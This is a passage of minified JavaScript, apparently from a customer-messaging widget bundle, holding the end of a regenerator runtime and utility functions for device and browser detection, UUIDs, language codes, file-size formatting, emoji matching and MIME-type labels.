this.delegate={iterator:M(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),h}},e}(e.exports);try{regeneratorRuntime=r}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},119:function(e,t){e.exports=function(e,t){this.v=e,this.k=t},e.exports.__esModule=!0,e.exports.default=e.exports},12:function(e,t,n){"use strict";n.d(t,"z",function(){return s}),n.d(t,"x",function(){return u}),n.d(t,"v",function(){return c}),n.d(t,"y",function(){return l}),n.d(t,"k",function(){return d}),n.d(t,"u",function(){return p}),n.d(t,"j",function(){return f}),n.d(t,"h",function(){return m}),n.d(t,"A",function(){return g}),n.d(t,"b",function(){return h}),n.d(t,"c",function(){return v}),n.d(t,"a",function(){return b}),n.d(t,"B",function(){return y}),n.d(t,"g",function(){return D}),n.d(t,"s",function(){return x}),n.d(t,"d",function(){return w}),n.d(t,"i",function(){return C}),n.d(t,"e",function(){return E}),n.d(t,"n",function(){return O}),n.d(t,"l",function(){return S}),n.d(t,"o",function(){return j}),n.d(t,"q",function(){return A}),n.d(t,"r",function(){return M}),n.d(t,"p",function(){return T}),n.d(t,"C",function(){return I}),n.d(t,"f",function(){return P}),n.d(t,"m",function(){return R}),n.d(t,"t",function(){return B}),n.d(t,"D",function(){return L}),n.d(t,"w",function(){return N});var r=n(27),o=n.n(r),i=n(20),a=n.n(i);function s(){var e={},t=!1,n=0;"boolean"==typeof(arguments.length<=0?void 0:arguments[0])&&(t=arguments.length<=0?void 0:arguments[0],n++);for(var r=function(n){for(var r in n)n.hasOwnProperty(r)&&(t&&"[object Object]"===Object.prototype.toString.call(n[r])?e[r]=s(e[r],n[r]):e[r]=n[r])};n<arguments.length;n++)r(n<0||arguments.length<=n?void 0:arguments[n]);return e}function u(){var e=!1;return window.screen&&(e=window.screen.width>window.screen.height),e}function c(){var e=!1,t=document.getElementById("full-screen-indicator");window.getComputedStyle&&t&&(e="block"===window.getComputedStyle(t).display);return e}function l(){var e,t=!1,n=!1,r=document.getElementById("full-screen-indicator");window.getComputedStyle&&r?n="block"===window.getComputedStyle(r).display:n=!0;return e=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))||/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e))&&(t=!0),t&&n}function d(){var e,t,n,r=window.navigator.userAgent,o=window.navigator.platform,i=window.navigator.maxTouchPoints;return/MSIE/.test(r)||/Edge/.test(r)||/Trident\/7\./.test(r)?e="Internet Explorer":/Chrome/.test(r)?(/CrOS/.test(r)&&(o="CrOS"),e="Chrome"):/Opera/.test(r)?e="Opera":/Firefox/.test(r)?e="Firefox":/Safari/.test(r)?(e="Safari",(/iPhone/.test(r)||/iPad/.test(r)||/iPod/.test(r))&&(t="iOS",/FxiOS/.test(r)?e="Firefox":/CriOS/.test(r)&&(e="Chrome"))):/Android/.test(r)&&(e="Android Webkit Browser",(n=/Android\s[\.\d]+/.exec(r)||[]).length&&(t=n[0])),"MacIntel"===o||"MacPPC"===o?t=i&&i>2?"iOS":"Mac OS X":"CrOS"===o?t="ChromeOS":"Win32"===o||"Win64"==o?t="Windows":!t&&/Android/.test(r)?t="Android":!t&&/Linux/.test(o)?t="Linux":!t&&/Windows/.test(r)&&(t="Windows"),{browser:e||"",os:t||""}}function p(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)})}function f(){var e=navigator.languages&&navigator.languages[0]||navigator.language||navigator.userLanguage;return e&&"string"==typeof e?e.toLowerCase():""}function m(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2,n=arguments.length>2?arguments[2]:void 0;if(0===e)return"0 Bytes";var r=1e3,o=t<0?0:t,i=Math.floor(Math.log(e)/Math.log(r));return(n?Math.round(e/Math.pow(r,i)):parseFloat((e/Math.pow(r,i)).toFixed(o)))+" "+["Bytes","KB","MB","GB","TB","PB","EB","ZB","YB"][i]}function g(e,t){var n=e.indexOf(t);return-1!==n&&e.splice(n,1),e}var h={"en-us":"en",cs:"cs",da:"da",de:"de",es:"es",et:"et",fi:"fi",it:"it",ko:"ko",lt:"lt",lv:"lv",nl:"nl",no:"nb",pl:"pl",pt:"pt-BR","pt-br":"pt-BR",ru:"ru",sv:"sv",th:"th",tr:"tr","zh-cn":"zh-CN","zh-tw":"zh-TW",fr:"fr",ja:"ja",ar:"ar",he:"he","pt-pt":"pt-PT",uk:"uk",hu:"hu",vi:"vi",hi:"hi",el:"el","fr-ca":"fr-CA",ro:"ro",fil:"fil","es-es":"es-ES",ms:"ms",id:"id"},v={"conversations.home":{showHeaderTitle:!0,showHeaderSubTitle:!0,expandHeader:!0,backButton:!1,deleteButton:!1,closeButton:!1,sigInButton:!1,moreVertButton:!1,overlay:!1},"conversations.conversations":{showHeaderTitle:!0,showHeaderSubTitle:!1,expandHeader:!1,backButton:!0,deleteButton:!0,closeButton:!1,sigInButton:!0,moreVertButton:!0,overlay:!1},"knowledge.search":{showHeaderTitle:!1,showHeaderSubTitle:!1,expandHeader:!1,backButton:!0,deleteButton:!1,closeButton:!1,sigInButton:!1,moreVertButton:!1,overlay:!1},"knowledge.article":{showHeaderTitle:!1,showHeaderSubTitle:!1,expandHeader:!1,backButton:!0,deleteButton:!1,closeButton:!1,sigInButton:!1,moreVertButton:!1,overlay:!1},"knowledge.category":{showHeaderTitle:!1,showHeaderSubTitle:!1,expandHeader:!1,backButton:!0,deleteButton:!1,closeButton:!1,sigInButton:!1,moreVertButton:!1,overlay:!1},"conversations.filePreview":{showHeaderTitle:!0,showHeaderSubTitle:!1,expandHeader:!1,backButton:!0,deleteButton:!0,closeButton:!1,sigInButton:!0,moreVertButton:!0,overlay:!1},"conversations.datePicker":{showHeaderTitle:!0,showHeaderSubTitle:!1,expandHeader:!1,backButton:!0,deleteButton:!0,closeButton:!1,sigInButton:!0,moreVertButton:!0,overlay:!1},"conversations.listPicker":{showHeaderTitle:!0,showHeaderSubTitle:!1,expandHeader:!1,backButton:!1,deleteButton:!1,closeButton:!0,sigInButton:!1,moreVertButton:!1,overlay:!0},"cobrowse.connect":{showHeaderTitle:!0,showHeaderSubTitle:!1,expandHeader:!1,backButton:!0,closeButton:!1,sigInButton:!1,moreVertButton:!1,overlay:!1},"cobrowse.sharing":{showHeaderTitle:!0,showHeaderSubTitle:!1,expandHeader:!1,backButton:!0,closeButton:!1,sigInButton:!1,moreVertButton:!1,overlay:!1}},b=["Genesys","Identifiers","Journey","Engage","Launcher","MessagingService","Cookies","GenesysJS","Messenger","Auth","LocalStorageTest","SupportCenter","Knowledge","KnowledgeService","Home","SubMessenger","ThirdPartyHelper"];function y(e,t){var n={text:e,truncated:!1};return e.length>t&&(n.text=e.slice(0,t)+"...",n.truncated=!0),n}function D(){return/^(\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62(?:\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67|\uDB40\uDC73\uDB40\uDC63\uDB40\uDC74|\uDB40\uDC77\uDB40\uDC6C\uDB40\uDC73)\uDB40\uDC7F|\uD83D\uDC68(?:\uD83C\uDFFC\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68\uD83C\uDFFB|\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFF\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFE])|\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFD])|\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFC])|\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83D\uDC68|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D[\uDC66\uDC67])|[\u2695\u2696\u2708]\uFE0F|\uD83D[\uDC66\uDC67]|\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|(?:\uD83C\uDFFB\u200D[\u2695\u2696\u2708]|\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708])\uFE0F|\uD83C\uDFFB\u200D(?:\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C[\uDFFB-\uDFFF])|(?:\uD83E\uDDD1\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D\uD83E\uDDD1|\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D\uD83D\uDC69)\uD83C\uDFFB|\uD83E\uDDD1(?:\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])|\u200D\uD83E\uDD1D\u200D\uD83E\uDDD1)|(?:\uD83E\uDDD1\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D\uD83E\uDDD1|\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69]))(?:\uD83C[\uDFFB-\uDFFE])|(?:\uD83E\uDDD1\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D\uD83E\uDDD1|\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D\uD83D\uDC69)(?:\uD83C[\uDFFB\uDFFC])|\uD83D\uDC69(?:\uD83C\uDFFE\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFC-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D(?:\uD83D[\uDC68\uDC69])|\uD83D[\uDC68\uDC69])|\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFF\u200D(?:\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|(?:\uD83E\uDDD1\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D\uD83E\uDDD1|\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D\uD83D\uDC69)(?:\uD83C[\uDFFB-\uDFFD])|\uD83D\uDC69\u200D\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D\uDC41\uFE0F\u200D\uD83D\uDDE8|\uD83D\uDC69(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|(?:(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)\uFE0F|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF])\u200D[\u2640\u2642]|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642]|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642]|\u200D[\u2640\u2642])|\uD83C\uDFF4\u200D\u2620)\uFE0F|\uD83D\uDC69\u200D\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C\uDFF3\uFE0F\u200D\uD83C\uDF08|\uD83D\uDC15\u200D\uD83E\uDDBA|\uD83D\uDC69\u200D\uD83D\uDC66|\uD83D\uDC69\u200D\uD83D\uDC67|\uD83C\uDDFD\uD83C\uDDF0|\uD83C\uDDF4\uD83C\uDDF2|\uD83C\uDDF6\uD83C\uDDE6|[#\*0-9]\uFE0F\u20E3|\uD83C\uDDE7(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEF\uDDF1-\uDDF4\uDDF6-\uDDF9\uDDFB\uDDFC\uDDFE\uDDFF])|\uD83C\uDDF9(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDED\uDDEF-\uDDF4\uDDF7\uDDF9\uDDFB\uDDFC\uDDFF])|\uD83C\uDDEA(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDED\uDDF7-\uDDFA])|\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])|\uD83C\uDDF7(?:\uD83C[\uDDEA\uDDF4\uDDF8\uDDFA\uDDFC])|\uD83D\uDC69(?:\uD83C[\uDFFB-\uDFFF])|\uD83C\uDDF2(?:\uD83C[\uDDE6\uDDE8-\uDDED\uDDF0-\uDDFF])|\uD83C\uDDE6(?:\uD83C[\uDDE8-\uDDEC\uDDEE\uDDF1\uDDF2\uDDF4\uDDF6-\uDDFA\uDDFC\uDDFD\uDDFF])|\uD83C\uDDF0(?:\uD83C[\uDDEA\uDDEC-\uDDEE\uDDF2\uDDF3\uDDF5\uDDF7\uDDFC\uDDFE\uDDFF])|\uD83C\uDDED(?:\uD83C[\uDDF0\uDDF2\uDDF3\uDDF7\uDDF9\uDDFA])|\uD83C\uDDE9(?:\uD83C[\uDDEA\uDDEC\uDDEF\uDDF0\uDDF2\uDDF4\uDDFF])|\uD83C\uDDFE(?:\uD83C[\uDDEA\uDDF9])|\uD83C\uDDEC(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEE\uDDF1-\uDDF3\uDDF5-\uDDFA\uDDFC\uDDFE])|\uD83C\uDDF8(?:\uD83C[\uDDE6-\uDDEA\uDDEC-\uDDF4\uDDF7-\uDDF9\uDDFB\uDDFD-\uDDFF])|\uD83C\uDDEB(?:\uD83C[\uDDEE-\uDDF0\uDDF2\uDDF4\uDDF7])|\uD83C\uDDF5(?:\uD83C[\uDDE6\uDDEA-\uDDED\uDDF0-\uDDF3\uDDF7-\uDDF9\uDDFC\uDDFE])|\uD83C\uDDFB(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDEE\uDDF3\uDDFA])|\uD83C\uDDF3(?:\uD83C[\uDDE6\uDDE8\uDDEA-\uDDEC\uDDEE\uDDF1\uDDF4\uDDF5\uDDF7\uDDFA\uDDFF])|\uD83C\uDDE8(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDEE\uDDF0-\uDDF5\uDDF7\uDDFA-\uDDFF])|\uD83C\uDDF1(?:\uD83C[\uDDE6-\uDDE8\uDDEE\uDDF0\uDDF7-\uDDFB\uDDFE])|\uD83C\uDDFF(?:\uD83C[\uDDE6\uDDF2\uDDFC])|\uD83C\uDDFC(?:\uD83C[\uDDEB\uDDF8])|\uD83C\uDDFA(?:\uD83C[\uDDE6\uDDEC\uDDF2\uDDF3\uDDF8\uDDFE\uDDFF])|\uD83C\uDDEE(?:\uD83C[\uDDE8-\uDDEA\uDDF1-\uDDF4\uDDF6-\uDDF9])|\uD83C\uDDEF(?:\uD83C[\uDDEA\uDDF2\uDDF4\uDDF5])|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u270A-\u270D]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC70\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD74\uDD7A\uDD90\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD36\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5])(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u270A\u270B\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55]|\uD83C[\uDC04\uDCCF\uDD8E\uDD91-\uDD9A\uDDE6-\uDDFF\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF7C\uDF7E-\uDF93\uDFA0-\uDFCA\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF4\uDFF8-\uDFFF]|\uD83D[\uDC00-\uDC3E\uDC40\uDC42-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDD7A\uDD95\uDD96\uDDA4\uDDFB-\uDE4F\uDE80-\uDEC5\uDECC\uDED0-\uDED2\uDED5\uDEEB\uDEEC\uDEF4-\uDEFA\uDFE0-\uDFEB]|\uD83E[\uDD0D-\uDD3A\uDD3C-\uDD45\uDD47-\uDD71\uDD73-\uDD76\uDD7A-\uDDA2\uDDA5-\uDDAA\uDDAE-\uDDCA\uDDCD-\uDDFF\uDE70-\uDE73\uDE78-\uDE7A\uDE80-\uDE82\uDE90-\uDE95])|(?:[\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u231A\u231B\u2328\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u2648-\u2653\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u267F\u2692-\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753-\u2755\u2757\u2763\u2764\u2795-\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]|\uD83C[\uDC04\uDCCF\uDD70\uDD71\uDD7E\uDD7F\uDD8E\uDD91-\uDD9A\uDDE6-\uDDFF\uDE01\uDE02\uDE1A\uDE2F\uDE32-\uDE3A\uDE50\uDE51\uDF00-\uDF21\uDF24-\uDF93\uDF96\uDF97\uDF99-\uDF9B\uDF9E-\uDFF0\uDFF3-\uDFF5\uDFF7-\uDFFF]|\uD83D[\uDC00-\uDCFD\uDCFF-\uDD3D\uDD49-\uDD4E\uDD50-\uDD67\uDD6F\uDD70\uDD73-\uDD7A\uDD87\uDD8A-\uDD8D\uDD90\uDD95\uDD96\uDDA4\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA-\uDE4F\uDE80-\uDEC5\uDECB-\uDED2\uDED5\uDEE0-\uDEE5\uDEE9\uDEEB\uDEEC\uDEF0\uDEF3-\uDEFA\uDFE0-\uDFEB]|\uD83E[\uDD0D-\uDD3A\uDD3C-\uDD45\uDD47-\uDD71\uDD73-\uDD76\uDD7A-\uDDA2\uDDA5-\uDDAA\uDDAE-\uDDCA\uDDCD-\uDDFF\uDE70-\uDE73\uDE78-\uDE7A\uDE80-\uDE82\uDE90-\uDE95])\uFE0F?|(?:[\u261D\u26F9\u270A-\u270D]|\uD83C[\uDF85\uDFC2-\uDFC4\uDFC7\uDFCA-\uDFCC]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66-\uDC78\uDC7C\uDC81-\uDC83\uDC85-\uDC87\uDC8F\uDC91\uDCAA\uDD74\uDD75\uDD7A\uDD90\uDD95\uDD96\uDE45-\uDE47\uDE4B-\uDE4F\uDEA3\uDEB4-\uDEB6\uDEC0\uDECC]|\uD83E[\uDD0F\uDD18-\uDD1F\uDD26\uDD30-\uDD39\uDD3C-\uDD3E\uDDB5\uDDB6\uDDB8\uDDB9\uDDBB\uDDCD-\uDDCF\uDDD1-\uDDDD]))+$/g}function x(e){return e.storage||"LocalStorage"}function w(e,t){var n="";if("video"===e.toLowerCase())n=document.createElement("video").canPlayType(t);else if("audio"===e.toLowerCase()){n=document.createElement("audio").canPlayType(t)}return n}function C(e){var t=e.split("/"),n=a()(t,2),r=n[0],o=n[1];o&&-1!==o.indexOf("vnd.openxmlformats-officedocument.wordprocessingml.")?o="vnd.openxmlformats-officedocument.wordprocessingml.*":o&&-1!==o.indexOf("vnd.openxmlformats-officedocument.presentationml.")?o="vnd.openxmlformats-officedocument.presentationml.*":o&&-1!==o.indexOf("vnd.openxmlformats-officedocument.spreadsheetml.")&&(o="vnd.openxmlformats-officedocument.spreadsheetml.*");return!(r=r.toLowerCase())||"image"!==r&&"audio"!==r&&"video"!==r&&"text"!==r?o&&"pdf"===o?o.toUpperCase():o&&["vnd.openxmlformats-officedocument.wordprocessingml.*","msword","vnd.google-apps.document","vnd.oasis.opendocument.text","vnd.oasis.opendocument.text-master","application/vnd.oasis.opendocument.text-template"].includes(o)?"Document":o&&["vnd.ms-powerpoint","vnd.openxmlformats-officedocument.presentationml.*","vnd.google-apps.presentation","vnd.oasis.opendocument.presentation","vnd.oasis.opendocument.presentation-template"].includes(o)?"Presentation":o&&["vnd.google-apps.spreadsheet","vnd.ms-excel","vnd.openxmlformats-officedocument.spreadsheetml.*","vnd.oasis.opendocument.spreadsheet","vnd.oasis.opendocument.spreadsheet-template"].includes(o)?"Spreadsheet":"File":r.charAt(0).toUpperCase()+r.slice(1)}function E(e){var t=!1;if(["image/jpeg","image/png","image/gif","image/svg+xml"].includes(e))t=!0;else{var n=document.createElement("canvas");n.width=n.height=1,t=null!==n.toDataURL(e).match(e)}return t}function O(e){var t="",n="",r=e||{},o=r.type,i=r.mime;if(o&&i)t=o,n=i;else if(o){var 